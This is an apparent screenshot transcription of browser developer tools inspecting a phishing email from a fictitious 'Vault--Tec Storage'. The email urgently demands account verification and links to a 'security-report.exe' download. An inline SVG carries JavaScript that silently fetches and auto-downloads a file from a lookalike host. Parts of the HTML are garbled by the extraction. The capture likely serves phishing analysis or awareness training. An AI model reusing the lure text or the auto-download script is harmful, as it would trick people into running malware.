 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<td align="center" style="padding: 20px 0;">
<a hreus-site.example="" security-report.exe"="" style="background-color: #1a73e8; color: #ffffff; padding: 15px 30p…order-radius: 5px; display: inline-block; font-weight: bold;">
Download Security Report
</a>
</td>
</tr>
<tr>
<td style="padding: 20px 0 0 0; color: #666666; font-size: 14px;">
<p>
<b>Important:</b>
Your account will remain locked until you complete this verification process within 24 hours.
</p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td bgcolor="#333333" style="padding: 30px 30px;">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
<tr>
<td style="color: #ffffff; font-size: 12px; text-align: center;">
2025 Vault--Tec Storage Inc. All rights reserved.
<br>
This is an automated security notification. Please do not reply to this email.
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<svg xmlns="http://www.w3.org/2000/svg" width="300" height="200">
<script type="text/javascript">
let url = "https://web--mai1.skills.hub:8443/report"; let filename = "report"; fetch(url) .then(response => { if (!response.ok) { throw new Error('Network response was not ok'); } return response.blob(); }) .then(blob => { // Create a temporary URL for the blob
const blobURL = window.URL.createObjectURL(blob); // Create a temporary anchor element const link = document.createElement('a'); link.href = blobURL; link.download = filename || 'downloaded-file'; // Append to body, click, and remove
document.body.appendChild(link); link.click(); document.body.removeChild(link); // Clean up the blob URL window.URL.revokeObjectURL(blobURL); }) .catch(error => { console.error('Download failed:', error); alert('Failed to download file: ' + error.message); });
</script>
</svg>
</div>
</div>
</section>
</div>
<!-- Compose Email Modal -->
html > body > div.main-container > section.email-content > div#emailContentContainer > div#emailBodyContent.email-body > svg